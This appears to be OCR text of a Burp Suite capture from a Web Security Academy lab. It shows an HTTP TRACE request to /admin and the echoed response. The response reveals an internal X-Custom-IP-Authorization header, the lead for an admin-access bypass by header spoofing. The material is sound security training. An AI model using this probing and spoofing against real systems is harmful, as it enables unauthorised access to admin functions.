 Request
Pretty Raw Hex \n
1 TRACE /admin HTTP/1.1
2 Host : 0a490001038e2d96c0e376bf00a200c9.web-security-academy.net
3 Cookie : session =fIaoUJmCf3ZArm4WihoQlFp1GBSKbFax
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0a490001038e2d96c0e376bf00a200c9.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : message/http
3 Connection : close
4 Content-Length : 908
5
6 TRACE /admin HTTP/1.1
7 Host : 0a490001038e2d96c0e376bf00a200c9 .web-security-academy.net
8 Cookie : session =fIaoUJmCf3ZArm4WihoQlFp1GBSKbFax
9 Cache-Control : max-age=0
10 Upgrade-Insecure-Requests : 1
11 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
12 Accept : text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
18 Sec-Ch-Ua-Mobile: ?0
19 Sec-Ch-Ua-Platform: "Windows"
20 Referer: https://0a490001038e2d96c0e376bf00a200c9.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate
22 Accept-Language: en-US,en;q=0.9
23 Connection: close
24 X-Custom-IP-Authorization: 103.199.136.20
25
26